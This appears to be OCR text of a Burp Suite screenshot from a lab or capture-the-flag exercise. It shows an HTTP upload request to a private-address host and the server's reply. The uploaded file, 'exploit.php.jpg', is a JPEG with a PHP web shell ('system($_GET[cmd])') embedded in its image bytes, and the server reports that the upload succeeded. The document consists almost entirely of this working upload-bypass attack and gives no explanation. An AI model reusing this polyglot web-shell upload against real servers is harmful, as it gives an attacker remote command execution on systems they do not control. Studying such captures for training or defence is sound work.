 Request
Pretty Raw \n Actions Select extension...
1 POST /upload.php HTTP/1.1
2 Host: 10.10.10.185
3 Content-Length: 1055
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://10.10.10.185
7 Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryc4DAdFioAgkIoZyW
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/90.0.4430.93 Safari/537.36
9 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
10 Referer: http://10.10.10.185/upload.php
11 Accept-Encoding: gzip, deflate
12 Accept-Language: en-US,en;q=0.9
13 Cookie: PHPSESSID=372tofa4j2725gemaam31d2gks
14 Connection: close
15
16 ------WebKitFormBoundaryc4DAdFioAgkIoZyW
17 Content-Disposition: form-data; name="image"; filename="exploit.php.jpg"
18 Content-Type: image/jpeg
19
20 ÿØÿàJFIF``ÿþ>CREATOR: gd-jpeg v1.0 (using IJG JPEG v80), default quality
21 ÿÛC
22 $.' ",#(7),01444'9=82<.342ÿÛC 2!!22222222222222222222222222222222222222222222222222ÿÀ X"ÿÄ
23 ÿÄµ}!1AQa"q2· ¡#B±ÁRÑð$3br-
24 %&'()*456789:CDEFGHIJSTUVWXYZcdefghijstuvwxyz __ ¢£¤¥¦§¨©ª²³´µ¶·¸¹ºÂÃÄÅÆÇÈÉÊÒÓÔÕÖ×ØÙÚáâãäåæçèéêñòóôõö÷øùúÿÄ
25 ÿÄµw!1AQaq"2·B ¡±Á #3RðbrÑ
26 $4á%ñ&'()*56789:CDEFGHIJSTUVWXYZcdefghijstuvwxyz- __ ¢£¤¥¦§¨©ª²³´µ¶·¸¹ºÂÃÄÅÆÇÈÉÊÒÓÔÕÖ×ØÙÚâãäåæçèéêòóôõö÷øùúÿÚ?÷ú(¢€
27 (¢€
28 (¢€
29 (¢€
30 <?php system($_GET[cmd]) ?>
31 (¢€
Search... 0 matches
Response
Pretty Raw Render \n Actions Select extension...
1 HTTP/1.1 200 OK
2 Date: Tue, 11 May 2021 22:57:04 GMT
3 Server: Apache/2.4.29 (Ubuntu)
4 Expires: Thu, 19 Nov 1981 08:52:00 GMT
5 Cache-Control: no-store, no-cache, must-revalidate
6 Pragma: no-cache
7 Vary: Accept-Encoding
8 Content-Length: 3000
9 Connection: close
10 Content-Type: text/html; charset=UTF-8
11
12 The file exploit.php.jpg has been uploaded.<!DOCTYPE HTML>